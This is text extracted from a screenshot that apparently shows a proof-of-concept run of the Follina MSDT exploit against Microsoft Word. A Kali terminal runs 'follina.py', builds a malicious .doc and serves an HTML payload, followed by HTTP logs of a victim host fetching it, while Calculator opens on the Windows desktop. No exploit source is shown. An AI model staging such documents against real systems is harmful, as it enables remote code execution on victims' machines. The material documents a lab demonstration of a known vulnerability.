 Recycle Bin
Outlook
Word
Excel
follina
Sign in
File Hom Insert Draw Desig Layou Refer Mailin Revie View Help
Paste
Calibri (Body) 11
Paragraph
Styles
Editing
Clipboard
Font
PRODUCT NOTICE
Word hasn't been activated. To keep us
Word without interruption, activate be
Saturday, June 4, 2022.
Page 1 of 1 0 words Focus
ettings
notice
Cancel
follina
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
9:45 AM
5/30/2022
1
kali@kali: ~/git/msdt-follina
kali@kali: ~/git/msdt-follina 113x38
┌──(kali㉿kali)-[~/git/msdt-follina]
└─$ python3 follina.py
[+] copied staging doc /tmp/8tjw8ra0
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD / HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "GET /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "GET /index.html HTTP/1.1" 304 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:47] "HEAD /index.html HTTP/1.1" 200 -